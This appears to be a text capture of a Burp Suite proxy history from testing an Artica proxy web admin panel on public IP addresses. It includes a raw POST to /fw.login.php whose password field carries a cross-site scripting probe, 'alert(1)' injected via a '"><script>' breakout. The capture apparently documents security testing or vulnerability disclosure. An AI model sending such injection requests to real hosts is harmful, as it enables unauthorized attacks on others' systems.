 133 https://137.74.217.152:9000 POST /fw.login.php 200 2829 HTML php px4.test-artica.top 137.74.217.152 17:36:11 2... 8080
132 https://137.74.217.152:9000 GET /angular.css.php 200 7651 CSS php 137.74.217.152 17:31:31 2... 8080
131 https://137.74.217.152:9000 GET /fw.login.php 200 2743 HTML php px4.test-artica.top 137.74.217.152 17:31:30 2... 8080
130 https://213.41.132.214:9000 GET /js/jquery-1.8.3.js 200 268042 script js 213.41.132.214 17:28:50 2... 8080
129 https://213.41.132.214:9000 GET /logon.php?start=yes 200 3452 script php 213.41.132.214 17:28:49 2... 8080
128 https://213.41.132.214:9000 GET /js/jquery.reject.js 200 17404 script js 213.41.132.214 17:28:49 2... 8080
127 https://213.41.132.214:9000 GET /js/jquery-ui-1.8.22.custom.min.js 200 207997 script js 213.41.132.214 17:28:49 2... 8080
126 https://213.41.132.214:9000 GET /mouse.js 200 2117 script js 213.41.132.214 17:28:49 2... 8080
125 https://213.41.132.214:9000 GET /XHRConnection.js 200 11365 script js 213.41.132.214 17:28:49 2... 8080
124 https://213.41.132.214:9000 GET /ressources/templates/Squid/favi... 200 4588 image ico 213.41.132.214 17:28:49 2... 8080
123 https://213.41.132.214:9000 GET /img/loadingAnimation.gif 200 6173 GIF gif 213.41.132.214 17:28:48 2... 8080
122 https://213.41.132.214:9000 GET /img/ajax-menus-loader.gif 200 1008 GIF gif 213.41.132.214 17:28:48 2... 8080
121 https://213.41.132.214:9000 GET /img/arrow_down_white.png 200 419 PNG png 213.41.132.214 17:28:48 2... 8080
Request Response
Raw Params Headers Hex
POST /fw.login.php HTTP/1.1
Host: 137.74.217.152:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: https://137.74.217.152:9000
Connection: keep-alive
Referer: https://137.74.217.152:9000/fw.login.php
Cookie: PHPSESSID=118353d1b9ca5189c24cf114ec6e701c
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
userfont=&artica-language=&StandardDropDown=&HTMLTITLE=&username=admin&password=admin%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help